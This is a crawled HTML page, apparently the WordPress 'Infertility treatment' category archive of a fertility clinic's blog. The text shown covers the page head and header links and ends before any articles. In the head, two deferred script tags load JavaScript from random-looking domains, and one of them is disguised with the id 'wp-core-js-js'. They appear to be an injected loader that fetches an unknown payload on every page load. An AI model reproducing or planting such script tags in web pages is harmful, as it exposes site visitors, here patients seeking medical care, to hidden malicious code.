

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fertilityworld.in/blog/category/infertility-treatment/
body_size: 24655
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_4ac8e560eec7b025933ca45db91a5594.css" rel="stylesheet"><title>Best Infertility Treatment | IVF Clinics nearby | Fertility World</title>
	<meta name="description" content="Fertility World aims to deliver high-quality Infertility Treatment. The fertility counseling starts with our urologist performing a physical exam on you and asking questions about your medical history" />
	<link rel="canonical" href="https://fertilityworld.in/blog/category/infertility-treatment/" />
	<link rel="next" href="https://fertilityworld.in/blog/category/infertility-treatment/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Infertility treatment Archives" />
	<meta property="og:description" content="Fertility World aims to deliver high-quality Infertility Treatment. The fertility counseling starts with our urologist performing a physical exam on you and asking questions about your medical history" />
	<meta property="og:url" content="https://fertilityworld.in/blog/category/infertility-treatment/" />
	<meta property="og:site_name" content="Fertility World" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fertilityworld.in/blog/category/infertility-treatment/","url":"https://fertilityworld.in/blog/category/infertility-treatment/","name":"Best Infertility Treatment | IVF Clinics nearby | Fertility World","isPartOf":{"@id":"https://fertilityworld.in/blog/#website"},"primaryImageOfPage":{"@id":"https://fertilityworld.in/blog/category/infertility-treatment/#primaryimage"},"image":{"@id":"https://fertilityworld.in/blog/category/infertility-treatment/#primaryimage"},"thumbnailUrl":"https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2.jpeg","description":"Fertility World aims to deliver high-quality Infertility Treatment. The fertility counseling starts with our urologist performing a physical exam on you and asking questions about your medical history","breadcrumb":{"@id":"https://fertilityworld.in/blog/category/infertility-treatment/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fertilityworld.in/blog/category/infertility-treatment/#primaryimage","url":"https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2.jpeg","contentUrl":"https://fertilityworld.in/blog/wp-content/uploads/2024/07/Infertility-Treatment-In-Somalia.-2.jpeg","width":1366,"height":768,"caption":"Infertility Treatment In Somalia | Fertilityworld"},{"@type":"BreadcrumbList","@id":"https://fertilityworld.in/blog/category/infertility-treatment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fertilityworld.in/blog/"},{"@type":"ListItem","position":2,"name":"Infertility treatment"}]},{"@type":"WebSite","@id":"https://fertilityworld.in/blog/#website","url":"https://fertilityworld.in/blog/","name":"Fertility World","description":"","publisher":{"@id":"https://fertilityworld.in/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fertilityworld.in/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","Hospital"],"@id":"https://fertilityworld.in/blog/#organization","name":"https://fertilityworld.in/blog/","url":"https://fertilityworld.in/blog/","logo":{"@id":"https://fertilityworld.in/blog/category/infertility-treatment/#local-main-organization-logo"},"image":{"@id":"https://fertilityworld.in/blog/category/infertility-treatment/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/share/Z2izYKMoXwL5LoMJ/?mibextid=LQQJ4d","https://www.instagram.com/fertilityworld.ivf?igsh=MXQ1dmV6YzJ3YTRzdA"],"telephone":[],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fertilityworld.in/blog/category/infertility-treatment/#local-main-organization-logo","url":"https://fertilityworld.in/blog/wp-content/uploads/2024/10/Fertilityworld-IVF-centre.jpeg","contentUrl":"https://fertilityworld.in/blog/wp-content/uploads/2024/10/Fertilityworld-IVF-centre.jpeg","width":1280,"height":542,"caption":"https://fertilityworld.in/blog/"}]}</script>
	<meta name="geo.region" content="India" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fertility World &raquo; Feed" href="https://fertilityworld.in/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fertility World &raquo; Comments Feed" href="https://fertilityworld.in/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fertility World &raquo; Infertility treatment Category Feed" href="https://fertilityworld.in/blog/category/infertility-treatment/feed/" />

<link rel='stylesheet' id='ruigehond010_stylesheet_display-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_d35fb6703b5dfa0650ab2777ef04cbbb.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_35ec7caaf1dda00655b2de58c3ca1ad1.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-components-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_633d2c95d647f7553be35839158880e8.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_65dc5653d18210f1f55c4b12c5dcd625.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_4a93cf735c0216e3eaf16b40d4239aa5.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_17ebdcc2d190475b7f099d4142a2e486.css' type='text/css' media='all' />

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_5dc2264cb12bed934e64eaecfb6f3447.css' type='text/css' media='all' />

<link rel='stylesheet' id='ample-blog-googleapis-css' href='//fonts.googleapis.com/css?family=Merriweather:300,300i,400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-2-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_28de08e4c37221100b1069d83d5cbf26.css' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-post-9238-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_29f0e3846a8cb123d8620edfe01ec3e6.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_81e398b486f8b13b4a9f2e6ab5b7536f.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9239-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_2cc85a5445bb05d87c3b43408c2d1f0a.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9275-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_c896bb2e7bcee9e2a1cf3e730168085a.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_8cc848cdfd374d6fda203876c3f2f24e.css?generated=1750391523&#038;ver=1.21.5' type='text/css' media='all' />

<link rel='stylesheet' id='wphb-3-css' href='https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_861e37b4a84e923fa87d62c2e6a7e1ed.css' type='text/css' media='all' />



<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769104133" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769104133" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-37Z8DXWBTD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fertilityworld.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-37Z8DXWBTD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fertilityworld.in/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fertilityworld.in/blog/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fertilityworld.in/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				
		<meta name="google-site-verification" content="j1JfhfNDZ2Y7Cyc1qy4uPZs7irITXC-EW9JHM3S_IoM">				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			<link rel="icon" href="https://fertilityworld.in/blog/wp-content/uploads/2022/01/cropped-fertility_world-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fertilityworld.in/blog/wp-content/uploads/2022/01/cropped-fertility_world-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fertilityworld.in/blog/wp-content/uploads/2022/01/cropped-fertility_world-180x180.png" />
<meta name="msapplication-TileImage" content="https://fertilityworld.in/blog/wp-content/uploads/2022/01/cropped-fertility_world-270x270.png" />
		
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive category category-infertility-treatment category-4 wp-theme-ample-blog sp-easy-accordion-enabled sb-sticky-sidebar group-blog hfeed right-sidebar default elementor-default elementor-kit-9238">
		<div data-elementor-type="header" data-elementor-id="9239" class="elementor elementor-9239 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ed11028 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed11028" data-element_type="container">
		<div class="elementor-element elementor-element-0c18ecf e-con-full e-flex e-con e-child" data-id="0c18ecf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efede09 e-con-full e-flex e-con e-child" data-id="efede09" data-element_type="container">
				<div class="elementor-element elementor-element-4df9315 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4df9315" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@fertilityworld.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@fertilityworld.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/9311850412?text=Hi" data-wpel-link="external" rel="nofollow external noopener noreferrer">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3d9def0 e-con-full e-flex e-con e-child" data-id="3d9def0" data-element_type="container">
				<div class="elementor-element elementor-element-3207241 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3207241" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4a3bd1e" href="https://www.facebook.com/fertility.world.ivf/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-aabb461" href="https://instagram.com/fertilityworld.ivf/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b301d31" href="https://www.linkedin.com/in/fertility-world-05181a224/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e67969" href="https://www.youtube.com/channel/UCL68VYIp_QScTnVOGNqKqWA" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7cba4bb e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="7cba4bb" data-element_type="container">
		<div class="elementor-element elementor-element-fe7216e e-con-full e-flex e-con e-child" data-id="fe7216e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-4e84239 e-con-full e-flex e-con e-child" data-id="4e84239" data-element_type="container">
				<div class="elementor-element elementor-element-1124e74 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1124e74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@fertilityworld.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@fertilityworld.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.archive.org/web/20240211002931/https://wa.me/919311850412?text=Hi" data-wpel-link="external" rel="nofollow external noopener noreferrer">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac2d41e e-con-full e-flex e-con e-child" data-id="ac2d41e" data-element_type="container">
				<div class="elementor-element elementor-element-9226f25 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9226f25" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4a3bd1e" href="https://www.facebook.com/fertility.world.ivf/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-aabb461" href="https://instagram.com/fertilityworld.ivf/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b301d31" href="https://www.linkedin.com/in/fertility-world-05181a224/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e67969" href="https://www.youtube.com/channel/UCL68VYIp_QScTnVOGNqKqWA" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-2c96c49" href="mailto:info@fertilityworld.in" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
